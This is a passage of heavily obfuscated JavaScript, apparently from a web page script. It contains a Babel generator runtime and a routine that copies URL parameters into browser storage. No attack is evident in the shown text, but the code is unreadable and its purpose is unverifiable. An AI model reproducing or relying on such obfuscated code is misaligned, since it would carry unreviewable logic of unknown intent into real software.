GO()[Of(gh)],Rv('',[][[]]))?GO()[Of(DI)](nK,Zx,ccR):GO()[Of(pq)].apply(null,[zj,fNR,kF]));if(Xv(fSR,Z7R)){if(Xv(gH()[Lx(U3)].apply(null,[OS,NZ,bP,C0,EJ,Vv(Vv(kf))]),P4R))throw f7R;var zvR;return zvR=fm(AW,[U1()[Xf(NC)](FXR,NK,DI),UmR,tS()[vC(I1)].call(null,kf,RNR,Vk),Vv(CS[k9])]),wS.pop(),zvR;}for(x1R[GO()[Of(kF)](vv,LS,Vk)]=P4R,x1R[MC()[c1(wD)](NP,xb,Vv(kf))]=f7R;;){var fIR=x1R[d1(typeof GO()[Of(pq)],Rv([],[][[]]))?GO()[Of(C0)](IF,SV,tm):GO()[Of(DI)](lv,A5R,nlR)];if(fIR){var EXR=IIR(fIR,x1R);if(EXR){if(Xv(EXR,Z9R))continue;var XFR;return wS.pop(),XFR=EXR,XFR;}}if(Xv(Tf()[v7(xk)](bw,dC,B3,xf),x1R[GO()[Of(kF)].call(null,sZ,LS,Vk)]))x1R[d1(typeof tS()[vC(I1)],Rv([],[][[]]))?tS()[vC(k9)](IH,RZ,TI):tS()[vC(U3)].call(null,sZ,wfR,HFR)]=x1R[tS()[vC(B3)].call(null,IH,PJ,PB)]=x1R[MC()[c1(wD)].apply(null,[NP,xb,fK])];else if(Xv(gH()[Lx(U3)].call(null,OS,NZ,Kv,Wm,EJ,Vv(kf)),x1R[Xv(typeof GO()[Of(L9)],Rv([],[][[]]))?GO()[Of(DI)](Vv(Nh),rGR,bIR):GO()[Of(kF)].call(null,Vv(Nh),LS,Vk)])){if(Xv(fSR,lOR))throw fSR=Z7R,x1R[MC()[c1(wD)].call(null,NP,xb,pS)];x1R[U1()[Xf(pq)].apply(null,[LtR,Ff,k9])](x1R[MC()[c1(wD)](NP,xb,zj)]);}else Xv(GO()[Of(xk)].call(null,U3,Q7R,wF),x1R[GO()[Of(kF)](gS,LS,Vk)])&&x1R[tS()[vC(qS)](Vv(Nh),Lr,Zh)](GO()[Of(xk)](NK,Q7R,wF),x1R[MC()[c1(wD)](NP,xb,Kv)]);fSR=jfR;var tOR=dKR(dR,[sFR,zKR,x1R]);if(Xv(GO()[Of(TI)](kF,N8R,jO),tOR[tS()[vC(Rm)](EI,qNR,W4)])){if(fSR=x1R[tS()[vC(I1)](Vv({}),RNR,Vk)]?Z7R:CdR,Xv(tOR[MC()[c1(wD)](NP,xb,Vv(Vv([])))],Z9R))continue;var khR;return khR=fm(AW,[U1()[Xf(NC)](FXR,NK,ZY),tOR[MC()[c1(wD)].apply(null,[NP,xb,PV])],tS()[vC(I1)](PB,RNR,Vk),x1R[tS()[vC(I1)](j7,RNR,Vk)]]),wS.pop(),khR;}Xv(gH()[Lx(U3)].apply(null,[OS,NZ,kf,B3,EJ,Vv(Vv(kf))]),tOR[tS()[vC(Rm)](Vv(kf),qNR,W4)])&&(fSR=Z7R,x1R[GO()[Of(kF)](bw,LS,Vk)]=Xv(typeof gH()[Lx(OS)],'undefined')?gH()[Lx(K4)](J4R,UsR,UJ,PB,vNR,kF):gH()[Lx(U3)](OS,NZ,xk,Cx,EJ,OS),x1R[MC()[c1(wD)](NP,xb,Ep)]=tOR[MC()[c1(wD)](NP,xb,lP)]);}wS.pop();};}function IIR(Q3R,s4R){wS.push(h8R);var lGR=s4R[d1(typeof GO()[Of(OS)],'undefined')?GO()[Of(kF)].call(null,NC,Kg,Vk):GO()[Of(DI)](Am,TB,QUR)];var K7R=Q3R[TV()[U0(I7)].call(null,gx,lRR,Tj,X9,r4R)][lGR];if(Xv(K7R,UmR)){var wjR;return s4R[GO()[Of(C0)](lP,z7,tm)]=null,Xv(Xv(typeof gH()[Lx(X9)],Rv(U1()[Xf(OS)].call(null,vP,Am,mO),[][[]]))?gH()[Lx(K4)](nM,VsR,K4,PV,wb,Tj):gH()[Lx(U3)](OS,F2R,fK,NP,EJ,VV),lGR)&&Q3R[TV()[U0(I7)].call(null,W3,lRR,Vv({}),X9,r4R)][GO()[Of(xk)].apply(null,[kf,bI,wF])]&&(s4R[GO()[Of(kF)].apply(null,[H3,Kg,Vk])]=GO()[Of(xk)](L9,bI,wF),s4R[Xv(typeof MC()[c1(PB)],'undefined')?MC()[c1(M1)](q3,KcR,Vv(Vv({}))):MC()[c1(wD)].apply(null,[NP,TFR,j7])]=UmR,IIR(Q3R,s4R),Xv(gH()[Lx(U3)](OS,F2R,NC,sZ,EJ,bw),s4R[d1(typeof GO()[Of(Wm)],'undefined')?GO()[Of(kF)](Vv(Nh),Kg,Vk):GO()[Of(DI)](n4,PrR,YJ)]))||d1(GO()[Of(xk)](M1,bI,wF),lGR)&&(s4R[GO()[Of(kF)](H3,Kg,Vk)]=gH()[Lx(U3)].apply(null,[OS,F2R,If,j7,EJ,pq]),s4R[MC()[c1(wD)](NP,TFR,SK)]=new (ZR[U1()[Xf(fY)].call(null,mUR,xm,zj)])(Rv(Rv(MC()[c1(qS)](lv,p0,NX),lGR),MC()[c1(gh)](qT,fx,mm)))),wS.pop(),wjR=Z9R,wjR;}var PvR=dKR(dR,[K7R,Q3R[TV()[U0(I7)](zq,lRR,lP,X9,r4R)],s4R[MC()[c1(wD)](NP,TFR,OS)]]);if(Xv(gH()[Lx(U3)].call(null,OS,F2R,NX,IH,EJ,Vv(Nh)),PvR[tS()[vC(Rm)].call(null,PB,Eh,W4)])){var VFR;return s4R[GO()[Of(kF)](Vv(Vv([])),Kg,Vk)]=gH()[Lx(U3)].apply(null,[OS,F2R,IF,Zh,EJ,KB]),s4R[MC()[c1(wD)].call(null,NP,TFR,Vv(Vv(kf)))]=PvR[MC()[c1(wD)](NP,TFR,wD)],s4R[GO()[Of(C0)].call(null,TI,z7,tm)]=null,wS.pop(),VFR=Z9R,VFR;}var t4R=PvR[MC()[c1(wD)](NP,TFR,Vv(Nh))];var OOR;return OOR=t4R?t4R[tS()[vC(I1)].call(null,Vv({}),hp,Vk)]?(s4R[Q3R[GO()[Of(NP)].call(null,qq,DhR,QH)]]=t4R[U1()[Xf(NC)](ljR,NK,Vv(Vv(kf)))],s4R[Tf()[v7(xk)](NK,dC,rn,mK)]=Q3R[TV()[U0(W3)](pq,S6R,Vv(Nh),U3,z6R)],d1(GO()[Of(xk)](Wm,bI,wF),s4R[GO()[Of(kF)](Vv(Vv({})),Kg,Vk)])&&(s4R[GO()[Of(kF)].call(null,GF,Kg,Vk)]=Tf()[v7(xk)](Vv(Vv(Nh)),dC,Vv({}),mK),s4R[MC()[c1(wD)](NP,TFR,SK)]=UmR),s4R[GO()[Of(C0)].apply(null,[NK,z7,tm])]=null,Z9R):t4R:(s4R[GO()[Of(kF)].call(null,L9,Kg,Vk)]=Xv(typeof gH()[Lx(rK)],Rv(U1()[Xf(OS)](vP,Am,KB),[][[]]))?gH()[Lx(K4)](tIR,wgR,Ep,Vv([]),zB,Vv(Vv([]))):gH()[Lx(U3)](OS,F2R,Kv,wF,EJ,Vv(Vv({}))),s4R[MC()[c1(wD)].call(null,NP,TFR,H3)]=new (ZR[U1()[Xf(fY)](mUR,xm,SK)])(d1(typeof tS()[vC(L9)],Rv('',[][[]]))?tS()[vC(gh)].apply(null,[B3,q0,EI]):tS()[vC(U3)].apply(null,[j4,PV,ND])),s4R[GO()[Of(C0)].apply(null,[zj,z7,tm])]=null,Z9R),wS.pop(),OOR;}pvR[MC()[c1(Nh)].call(null,gT,cC,kF)]=OFR;PFR(I1R,Tf()[v7(kf)].call(null,Vv(Vv({})),EY,TI,Yh),fm(AW,[Xv(typeof U1()[Xf(wD)],'undefined')?U1()[Xf(K4)](bL,rNR,gS):U1()[Xf(NC)](KtR,NK,Nh),OFR,s7()[Y1(DI)].call(null,Wn,gB,Vv(Vv(kf)),vI,tm,I7),Vv(Nh)]));PFR(OFR,Tf()[v7(kf)].call(null,Rf,EY,kf,Yh),fm(AW,[U1()[Xf(NC)].call(null,KtR,NK,Vv(Nh)),pvR,s7()[Y1(DI)](Wn,zq,tm,vI,IH,I7),Vv(CS[k9])]));pvR[U1()[Xf(qq)].call(null,qv,fK,Vv(Vv({})))]=IOR(OFR,M1R,jC()[Ej(gB)].apply(null,[Rf,XI]));HjR[Tf()[v7(NP)].apply(null,[cf,Wv,j7,FI])]=function(hfR){wS.push(fvR);var NvR=T9(Tf()[v7(W3)](Vv(Vv([])),k9,Vv(Vv(Nh)),q4),typeof hfR)&&hfR[Tf()[v7(kf)](rn,EY,k9,BF)];var ISR;return ISR=Vv(Vv(NvR))&&(Xv(NvR,pvR)||Xv(jC()[Ej(gB)](Rf,hE),NvR[Xv(typeof U1()[Xf(Sx)],Rv('',[][[]]))?U1()[Xf(K4)](fx,jx,Vv([])):U1()[Xf(qq)](LL,fK,wD)]||NvR[tS()[vC(I7)](Vv(Vv([])),ZlR,rn)])),wS.pop(),ISR;};HjR[Xv(typeof Tf()[v7(qS)],Rv([],[][[]]))?Tf()[v7(rK)].apply(null,[sZ,BY,wK,UC]):Tf()[v7(qq)].apply(null,[Vv(kf),W2R,DI,rC])]=function(zhR){wS.push(K8R);ZR[d1(typeof v3()[J1(Nh)],Rv(U1()[Xf(OS)].call(null,RW,Am,w4),[][[]]))?v3()[J1(kf)](tm,j4,xk,gB,LG,UlR):v3()[J1(OS)](g0,Vv([]),M1,gx,nJ,tJ)][HV()[VH(X9)].call(null,jx,g4,U6R,W3)]?ZR[Xv(typeof v3()[J1(M1)],Rv(U1()[Xf(OS)].apply(null,[RW,Am,Vv({})]),[][[]]))?v3()[J1(OS)](pT,bw,w4,fY,CB,Ep):v3()[J1(kf)].call(null,tm,Vk,U3,Zh,LG,UlR)][HV()[VH(X9)].apply(null,[Rk,g4,U6R,W3])](zhR,OFR):(zhR[Xv(typeof U1()[Xf(Nh)],Rv([],[][[]]))?U1()[Xf(K4)](NrR,E8R,Vv([])):U1()[Xf(NX)](D4,gK,mm)]=OFR,IOR(zhR,M1R,Xv(typeof jC()[Ej(qq)],Rv([],[][[]]))?jC()[Ej(X9)](tX,OSR):jC()[Ej(gB)].apply(null,[Rf,Uh])));zhR[MC()[c1(Nh)](gT,n3,EI)]=ZR[v3()[J1(kf)].apply(null,[tm,Vv(Nh),H3,NX,LG,UlR])][jC()[Ej(NC)].call(null,EI,bF)](I1R);var RGR;return wS.pop(),RGR=zhR,RGR;};HjR[GO()[Of(qq)].apply(null,[Vv(Vv({})),kC,bP])]=function(CGR){return dKR.apply(this,[R5,arguments]);};JjR(ndR[MC()[c1(Nh)](gT,cC,H3)]);IOR(ndR[MC()[c1(Nh)].apply(null,[gT,cC,NK])],pfR,function(){return dKR.apply(this,[jd,arguments]);});HjR[U1()[Xf(vv)](r1,jZ,Vv([]))]=ndR;HjR[GO()[Of(NX)].apply(null,[rM,CF,gK])]=function(PXR,jIR,JdR,GFR,tSR){wS.push(OY);Xv(Jv(Nh),tSR)&&(tSR=ZR[jC()[Ej(cf)](rn,EzR)]);var q9R=new ndR(ZIR(PXR,jIR,JdR,GFR),tSR);var IXR;return IXR=HjR[Tf()[v7(NP)](n4,Wv,Zh,JA)](jIR)?q9R:q9R[Tf()[v7(xk)](Vv([]),dC,DS,t9R)]()[U1()[Xf(xk)].apply(null,[ElR,Kv,I1])](function(xIR){var RdR;wS.push(xw);return RdR=xIR[Xv(typeof tS()[vC(DI)],Rv([],[][[]]))?tS()[vC(U3)](PV,Z0,KtR):tS()[vC(I1)](qq,Pn,Vk)]?xIR[Xv(typeof U1()[Xf(C0)],Rv([],[][[]]))?U1()[Xf(K4)](jB,d5R,Rf):U1()[Xf(NC)].apply(null,[wcR,NK,Vv(Nh)])]:q9R[Xv(typeof Tf()[v7(pq)],Rv([],[][[]]))?Tf()[v7(rK)](Am,w8R,QC,Kh):Tf()[v7(xk)].apply(null,[xm,dC,Wv,t8])](),wS.pop(),RdR;}),wS.pop(),IXR;};JjR(I1R);IOR(I1R,M1R,d1(typeof GO()[Of(I7)],Rv('',[][[]]))?GO()[Of(vv)].apply(null,[nK,Mn,Zh]):GO()[Of(DI)].apply(null,[Vv({}),tGR,kP]));IOR(I1R,hOR,function(){return dKR.apply(this,[RE,arguments]);});IOR(I1R,U1()[Xf(gB)].call(null,DX,CP,K4),function(){return dKR.apply(this,[Yc,arguments]);});HjR[U1()[Xf(lv)].call(null,T3,mm,vS)]=function(AtR){return O3R.apply(this,[z6,arguments]);};HjR[Xv(typeof jC()[Ej(lv)],Rv('',[][[]]))?jC()[Ej(X9)].call(null,rtR,FfR):jC()[Ej(lv)](IF,TO)]=GSR;MXR[MC()[c1(Nh)](gT,cC,Sx)]=fm(AW,[Tf()[v7(kf)].call(null,kF,EY,rn,Yh),MXR,Tf()[v7(C0)].call(null,Kv,d2R,Wv,KS),function RXR(F1R){wS.push(ROR);if(this[tS()[vC(TI)](NP,x6R,tX)]=Nh,this[Tf()[v7(xk)].call(null,Vv(Vv({})),dC,VV,K5R)]=Nh,this[tS()[vC(k9)](Vv(Vv(kf)),I4R,TI)]=this[tS()[vC(B3)].apply(null,[Vv(kf),smR,PB])]=UmR,this[tS()[vC(I1)](NP,QlR,Vk)]=Vv(kf),this[Xv(typeof GO()[Of(cf)],Rv('',[][[]]))?GO()[Of(DI)].call(null,I1,r7R,OSR):GO()[Of(C0)](SK,Gb,tm)]=null,this[GO()[Of(kF)].call(null,PV,nJ,Vk)]=d1(typeof Tf()[v7(rn)],Rv('',[][[]]))?Tf()[v7(xk)].call(null,rn,dC,Rf,K5R):Tf()[v7(rK)].call(null,rM,EI,EI,CUR),this[d1(typeof MC()[c1(I7)],'undefined')?MC()[c1(wD)](NP,f9R,qq):MC()[c1(M1)](dOR,FD,Vv([]))]=UmR,this[U1()[Xf(kF)].apply(null,[E9R,Rm,gh])][Xv(typeof MC()[c1(gh)],Rv([],[][[]]))?MC()[c1(M1)].call(null,XH,Qn,C0):MC()[c1(k9)](dC,hp,pq)](L9R),Vv(F1R))for(var w4R in this)Xv(jC()[Ej(W3)](H3,hp),w4R[MC()[c1(tm)](wK,KZ,S0)](Nh))&&rSR.call(this,w4R)&&Vv(ZR[tS()[vC(L9)](K4,EWR,Aw)](C3R(w4R[Xv(typeof jC()[Ej(EI)],'undefined')?jC()[Ej(X9)](YrR,TI):jC()[Ej(Kv)](NX,MQ)](kf))))&&(this[w4R]=UmR);wS.pop();},tS()[vC(xk)].call(null,Rm,tK,gS),function(){return O3R.apply(this,[R5,arguments]);},U1()[Xf(pq)].apply(null,[Vj,Ff,I1]),function OvR(LSR){wS.push(E7R);if(this[tS()[vC(I1)](kf,cL,Vk)])throw LSR;var xFR=this;function VKR(qtR,z3R){wS.push(R6R);fGR[tS()[vC(Rm)](pq,hE,W4)]=gH()[Lx(U3)](OS,nJ,I7,Vv(Vv(kf)),EJ,k9);fGR[MC()[c1(wD)](NP,Tr,qK)]=LSR;xFR[Tf()[v7(xk)].apply(null,[Vv(Vv(Nh)),dC,Vv(Vv([])),BF])]=qtR;z3R&&(xFR[GO()[Of(kF)](EI,rC,Vk)]=Tf()[v7(xk)](Vv(Vv([])),dC,cf,BF),xFR[MC()[c1(wD)].call(null,NP,Tr,Rk)]=UmR);var q4R;return wS.pop(),q4R=Vv(Vv(z3R)),q4R;}for(var bjR=WF(this[Xv(typeof U1()[Xf(K4)],'undefined')?U1()[Xf(K4)](g0,CM,L9):U1()[Xf(kF)].apply(null,[gM,Rm,Zh])][GO()[Of(Nh)](Wm,M5R,I7)],kf);kK(bjR,OU[MC()[c1(Zh)](vv,sER,Wv)]());--bjR){var xjR=this[U1()[Xf(kF)](gM,Rm,Vv(Vv([])))][bjR],fGR=xjR[MC()[c1(L9)](L9,JhR,Vv({}))];if(Xv(Xv(typeof U1()[Xf(B3)],Rv([],[][[]]))?U1()[Xf(K4)](wY,QL,zq):U1()[Xf(C0)].apply(null,[TFR,j9R,TI]),xjR[s7()[Y1(rn)](xzR,pS,Sx,I1,rn,tm)])){var wFR;return wFR=VKR(U1()[Xf(S0)](AD,lT,Vv(kf))),wS.pop(),wFR;}if(zI(xjR[s7()[Y1(rn)].apply(null,[xzR,qq,C0,I1,PB,tm])],this[tS()[vC(TI)].apply(null,[kF,ShR,tX])])){var j3R=rSR.call(xjR,Tf()[v7(kF)](sZ,wF,Vv(kf),Gb)),wdR=rSR.call(xjR,jC()[Ej(NX)].apply(null,[pS,AZ]));if(j3R&&wdR){if(dv(this[tS()[vC(TI)].apply(null,[DI,ShR,tX])],xjR[Xv(typeof Tf()[v7(kF)],Rv([],[][[]]))?Tf()[v7(rK)](Vv({}),FSR,nq,sL):Tf()[v7(kF)](rM,wF,Vv(kf),Gb)])){var YGR;return YGR=VKR(xjR[Tf()[v7(kF)].call(null,kF,wF,IH,Gb)],Vv(Nh)),wS.pop(),YGR;}if(dv(this[tS()[vC(TI)](Vv([]),ShR,tX)],xjR[jC()[Ej(NX)](pS,AZ)])){var WIR;return WIR=VKR(xjR[jC()[Ej(NX)](pS,AZ)]),wS.pop(),WIR;}}else if(j3R){if(dv(this[tS()[vC(TI)](sZ,ShR,tX)],xjR[Tf()[v7(kF)].apply(null,[wF,wF,Vv(Vv([])),Gb])])){var ptR;return ptR=VKR(xjR[Tf()[v7(kF)](Ep,wF,Sx,Gb)],Vv(Nh)),wS.pop(),ptR;}}else{if(Vv(wdR))throw new (ZR[U1()[Xf(Sx)].apply(null,[D1,PB,OS])])(tS()[vC(pq)](Vv(Vv([])),FhR,BB));if(dv(this[tS()[vC(TI)](gK,ShR,tX)],xjR[jC()[Ej(NX)].apply(null,[pS,AZ])])){var U1R;return U1R=VKR(xjR[Xv(typeof jC()[Ej(cf)],'undefined')?jC()[Ej(X9)](RZ,dUR):jC()[Ej(NX)].call(null,pS,AZ)]),wS.pop(),U1R;}}}}wS.pop();},tS()[vC(qS)](Vk,Hv,Zh),function HdR(KXR,D4R){wS.push(Mq);for(var chR=WF(this[d1(typeof U1()[Xf(jx)],Rv([],[][[]]))?U1()[Xf(kF)].apply(null,[vdR,Rm,Cx]):U1()[Xf(K4)](Wv,QT,q3)][Xv(typeof GO()[Of(nq)],Rv([],[][[]]))?GO()[Of(DI)](fK,c8R,sgR):GO()[Of(Nh)](mO,QY,I7)],kf);kK(chR,Nh);--chR){var XSR=this[U1()[Xf(kF)](vdR,Rm,dC)][chR];if(zI(XSR[s7()[Y1(rn)](HrR,zq,wD,I1,VV,tm)],this[tS()[vC(TI)](zj,R6,tX)])&&rSR.call(XSR,jC()[Ej(NX)].call(null,pS,Fm))&&dv(this[tS()[vC(TI)].apply(null,[tX,R6,tX])],XSR[jC()[Ej(NX)](pS,Fm)])){var pGR=XSR;break;}}pGR&&(Xv(gH()[Lx(X9)].apply(null,[OS,LY,F0,m3,OF,jx]),KXR)||Xv(jC()[Ej(nq)](jZ,Tr),KXR))&&zI(pGR[s7()[Y1(rn)](HrR,mO,NX,I1,F7,tm)],D4R)&&zI(D4R,pGR[jC()[Ej(NX)].call(null,pS,Fm)])&&(pGR=null);var tdR=pGR?pGR[MC()[c1(L9)](L9,jb,k9)]:{};tdR[tS()[vC(Rm)].call(null,UJ,d6R,W4)]=KXR;tdR[MC()[c1(wD)].call(null,NP,M5R,X9)]=D4R;var cdR;return cdR=pGR?(this[GO()[Of(kF)](VV,KI,Vk)]=Tf()[v7(xk)](lP,dC,Vv([]),Xm),this[Tf()[v7(xk)].apply(null,[Vv(Vv([])),dC,wD,Xm])]=pGR[jC()[Ej(NX)](pS,Fm)],Z9R):this[tS()[vC(kF)].call(null,Rm,jf,Wv)](tdR),wS.pop(),cdR;},tS()[vC(kF)].call(null,W3,EO,Wv),function nvR(SIR,YdR){wS.push(glR);if(Xv(d1(typeof gH()[Lx(Jm)],Rv([],[][[]]))?gH()[Lx(U3)](OS,pH,UJ,OS,EJ,wD):gH()[Lx(K4)](vNR,Bw,Sx,sZ,hRR,wD),SIR[tS()[vC(Rm)](Vv(Vv([])),TKR,W4)]))throw SIR[MC()[c1(wD)].call(null,NP,GvR,vv)];Xv(gH()[Lx(X9)](OS,K1R,SK,SK,OF,Cx),SIR[d1(typeof tS()[vC(kF)],Rv([],[][[]]))?tS()[vC(Rm)].apply(null,[Vv(Vv([])),TKR,W4]):tS()[vC(U3)](Am,X9,KZ)])||Xv(Xv(typeof jC()[Ej(NC)],Rv([],[][[]]))?jC()[Ej(X9)](Bb,TL):jC()[Ej(nq)](jZ,cM),SIR[tS()[vC(Rm)](GF,TKR,W4)])?this[Tf()[v7(xk)].call(null,qK,dC,pq,gsR)]=SIR[MC()[c1(wD)](NP,GvR,DI)]:Xv(GO()[Of(xk)](If,k4R,wF),SIR[tS()[vC(Rm)].call(null,mO,TKR,W4)])?(this[U1()[Xf(nq)].call(null,hdR,Rq,GF)]=this[MC()[c1(wD)](NP,GvR,Vv(Vv(Nh)))]=SIR[MC()[c1(wD)].apply(null,[NP,GvR,Sx])],this[GO()[Of(kF)](wF,nM,Vk)]=GO()[Of(xk)](Am,k4R,wF),this[Tf()[v7(xk)].call(null,Wv,dC,NP,gsR)]=Xv(typeof U1()[Xf(Wm)],Rv('',[][[]]))?U1()[Xf(K4)](Uw,nM,dC):U1()[Xf(S0)](d2R,lT,X9)):Xv(GO()[Of(TI)](Rm,tZ,jO),SIR[tS()[vC(Rm)].call(null,lv,TKR,W4)])&&YdR&&(this[d1(typeof Tf()[v7(j7)],Rv([],[][[]]))?Tf()[v7(xk)].apply(null,[qK,dC,U3,gsR]):Tf()[v7(rK)](vv,UlR,gh,IKR)]=YdR);var PSR;return wS.pop(),PSR=Z9R,PSR;},tS()[vC(C0)].call(null,Sx,DC,W3),function IvR(GfR){wS.push(YSR);for(var NjR=WF(this[U1()[Xf(kF)](b4,Rm,C0)][GO()[Of(Nh)](fY,bm,I7)],kf);kK(NjR,Nh);--NjR){var r3R=this[U1()[Xf(kF)](b4,Rm,rK)][NjR];if(Xv(r3R[jC()[Ej(NX)].call(null,pS,ZX)],GfR)){var Q4R;return this[tS()[vC(kF)](Vv(Vv(Nh)),JC,Wv)](r3R[MC()[c1(L9)].apply(null,[L9,jlR,Vv(Vv(Nh))])],r3R[jC()[Ej(vv)](cf,Y3)]),wS.pop(),L9R(r3R),Q4R=Z9R,Q4R;}}wS.pop();},MC()[c1(TI)](mm,MS,Vv(Vv(kf))),function p1R(zSR){wS.push(g4);for(var P3R=WF(this[U1()[Xf(kF)].apply(null,[t8R,Rm,NP])][GO()[Of(Nh)](PB,cT,I7)],kf);kK(P3R,Nh);--P3R){var OIR=this[U1()[Xf(kF)].apply(null,[t8R,Rm,NX])][P3R];if(Xv(OIR[d1(typeof s7()[Y1(OS)],'undefined')?s7()[Y1(rn)](LzR,wF,Wv,I1,nK,tm):s7()[Y1(M1)].call(null,OF,gK,zj,Yb,w4,v6R)],zSR)){var q1R=OIR[d1(typeof MC()[c1(NP)],'undefined')?MC()[c1(L9)](L9,hA,Vv(Nh)):MC()[c1(M1)](kf,mGR,Ep)];if(Xv(gH()[Lx(U3)](OS,LzR,tX,j4,EJ,vv),q1R[tS()[vC(Rm)].call(null,j4,JgR,W4)])){var bXR=q1R[MC()[c1(wD)].call(null,NP,Uk,wK)];L9R(OIR);}var AfR;return wS.pop(),AfR=bXR,AfR;}}throw new (ZR[U1()[Xf(Sx)](zzR,PB,Vv(Vv(kf)))])(MC()[c1(xk)].call(null,Aw,xj,fY));},v3()[J1(rK)].call(null,j7,Vv(Vv([])),tX,bP,SK,Jh),function N4R(v9R,RIR,FvR){wS.push(E8R);this[GO()[Of(C0)](gx,wh,tm)]=fm(AW,[TV()[U0(I7)](lP,Xg,nK,X9,r4R),GSR(v9R),GO()[Of(NP)](vv,hS,QH),RIR,TV()[U0(W3)].apply(null,[gT,Wn,zq,U3,z6R]),FvR]);Xv(d1(typeof Tf()[v7(Rm)],'undefined')?Tf()[v7(xk)](Rm,dC,Vv({}),lS):Tf()[v7(rK)](n4,Y9R,xk,BXR),this[GO()[Of(kF)](nq,qm,Vk)])&&(this[MC()[c1(wD)](NP,Dj,xk)]=UmR);var cIR;return wS.pop(),cIR=Z9R,cIR;}]);var RjR;return wS.pop(),RjR=HjR,RjR;};var BM=function(ZSR){"@babel/helpers - typeof";wS.push(nXR);BM=T9(Tf()[v7(W3)](Vv(Nh),k9,Am,EC),typeof ZR[U1()[Xf(W3)].apply(null,[wf,Aw,Wm])])&&T9(MC()[c1(PB)](NK,vx,TI),typeof ZR[U1()[Xf(W3)].apply(null,[wf,Aw,Vk])][Xv(typeof TV()[U0(Sx)],'undefined')?TV()[U0(Jm)](vv,jM,IH,K2R,Jq):TV()[U0(I7)](wD,bgR,bP,X9,r4R)])?function(G3R){return O3R.apply(this,[Xl,arguments]);}:function(r9R){return O3R.apply(this,[Zd,arguments]);};var K9R;return wS.pop(),K9R=BM(ZSR),K9R;};var llR=function(sfR){"@babel/helpers - typeof";wS.push(fsR);llR=T9(Xv(typeof Tf()[v7(mm)],'undefined')?Tf()[v7(rK)](mO,TKR,zj,PcR):Tf()[v7(W3)](KB,k9,bw,wn),typeof ZR[U1()[Xf(W3)].call(null,kn,Aw,pq)])&&T9(MC()[c1(PB)].call(null,NK,mF,fK),typeof ZR[d1(typeof U1()[Xf(wD)],Rv('',[][[]]))?U1()[Xf(W3)](kn,Aw,mm):U1()[Xf(K4)].call(null,xzR,d2R,xm)][TV()[U0(I7)].call(null,OS,jlR,IF,X9,r4R)])?function(shR){return O3R.apply(this,[K5,arguments]);}:function(b4R){return O3R.apply(this,[Pt,arguments]);};var WSR;return wS.pop(),WSR=llR(sfR),WSR;};var rsR=function(KjR){wS.push(fH);if(KjR[tS()[vC(xm)](k9,MS,pY)]){var w1R=ZR[d1(typeof GO()[Of(pS)],'undefined')?GO()[Of(Wv)].call(null,vS,K9,K4):GO()[Of(DI)](j4,rNR,MY)][Xv(typeof HV()[VH(fY)],Rv(U1()[Xf(OS)].call(null,x2,Am,PB),[][[]]))?HV()[VH(Zh)](zj,S5R,nlR,vV):HV()[VH(Rm)].call(null,Jm,cv,R6,OS)](KjR[tS()[vC(xm)].call(null,Nh,MS,pY)]);if(w1R[TV()[U0(kf)](n4,wC,tm,W3,tM)](gRR)&&w1R[TV()[U0(kf)](L9,wC,GF,W3,tM)](cWR)&&w1R[TV()[U0(kf)](GF,wC,PB,W3,tM)](JUR)){var pFR=w1R[gRR][GO()[Of(EI)].call(null,Tj,UN,j4)](MC()[c1(rM)](I7,LC,I1));var IFR=w1R[cWR][GO()[Of(EI)](If,UN,j4)](MC()[c1(rM)].apply(null,[I7,LC,ZY]));FWR=ZR[jC()[Ej(rn)](kF,R9)](pFR[CS[k9]],CS[wD]);YcR=ZR[jC()[Ej(rn)].call(null,kF,R9)](IFR[Nh],CS[wD]);V6R=ZR[jC()[Ej(rn)].call(null,kF,R9)](IFR[kf],K4);LER=w1R[JUR];if(rUR(xz,[])){try{var dGR=wS.length;var MfR=Vv({});ZR[U1()[Xf(rn)].apply(null,[Oh,BY,gh])][MC()[c1(nq)].call(null,VV,xC,rK)][U1()[Xf(bP)](Cm,bH,Vv(Vv({})))](Rv(DrR,gRR),w1R[gRR]);ZR[U1()[Xf(rn)](Oh,BY,Rm)][d1(typeof MC()[c1(VV)],Rv('',[][[]]))?MC()[c1(nq)].call(null,VV,xC,M1):MC()[c1(M1)](XJ,T4R,PV)][Xv(typeof U1()[Xf(gB)],'undefined')?U1()[Xf(K4)].call(null,DL,rK,Vv({})):U1()[Xf(bP)].apply(null,[Cm,bH,j4])](Rv(DrR,cWR),w1R[cWR]);ZR[U1()[Xf(rn)](Oh,BY,L9)][MC()[c1(nq)].call(null,VV,xC,Zh)][U1()[Xf(bP)].call(null,Cm,bH,Am)](Rv(DrR,JUR),w1R[JUR]);}catch(mfR){wS.splice(WF(dGR,kf),Infinity,fH);}}}if(w1R[TV()[U0(kf)](vv,wC,mO,W3,tM)](V8R)){var GKR=w1R[V8R];if(rUR(xz,[])){try{var zfR=wS.length;var z4R=Vv(IE);ZR[U1()[Xf(rn)].apply(null,[Oh,BY,Vv([])])][MC()[c1(nq)](VV,xC,Vv({}))][U1()[Xf(bP)](Cm,bH,Vv(Vv([])))](Rv(DrR,V8R),GKR);}catch(hKR){wS.splice(WF(zfR,kf),Infinity,fH);}}}wUR(w1R);}wS.pop();};var OA=function(NGR){"@babel/helpers - typeof";wS.push(CvR);OA=T9(Tf()[v7(W3)].call(null,w4,k9,lP,vO),typeof ZR[U1()[Xf(W3)].apply(null,[qm,Aw,k9])])&&T9(MC()[c1(PB)](NK,mn,Vv([])),typeof ZR[U1()[Xf(W3)].call(null,qm,Aw,pq)][d1(typeof TV()[U0(tm)],Rv([],[][[]]))?TV()[U0(I7)].apply(null,[gh,DC,C0,X9,r4R]):TV()[U0(Jm)].call(null,OS,kV,Vv(Vv({})),mGR,mGR)])?function(W4R){return O3R.apply(this,[zt,arguments]);}:function(ntR){return O3R.apply(this,[sU,arguments]);};var RKR;return wS.pop(),RKR=OA(NGR),RKR;};var p4R=function(A4R){"@babel/helpers - typeof";wS.push(zlR);p4R=T9(Tf()[v7(W3)](m3,k9,Ep,gF),typeof ZR[U1()[Xf(W3)](FF,Aw,Vv(Vv({})))])&&T9(MC()[c1(PB)].apply(null,[NK,C7R,F0]),typeof ZR[U1()[Xf(W3)].apply(null,[FF,Aw,mO])][TV()[U0(I7)](tm,NFR,VV,X9,r4R)])?function(cXR){return O3R.apply(this,[QN,arguments]);}:function(KSR){return O3R.apply(this,[xz,arguments]);};var HOR;return wS.pop(),HOR=p4R(A4R),HOR;};var BRR=function(){"use strict";var FKR=function(zv,Pm,lC){return dj.apply(this,[tN,arguments]);};var L1R=function(EFR,ddR,CFR,cFR){wS.push(xKR);var W1R=ddR&&VIR(ddR[d1(typeof 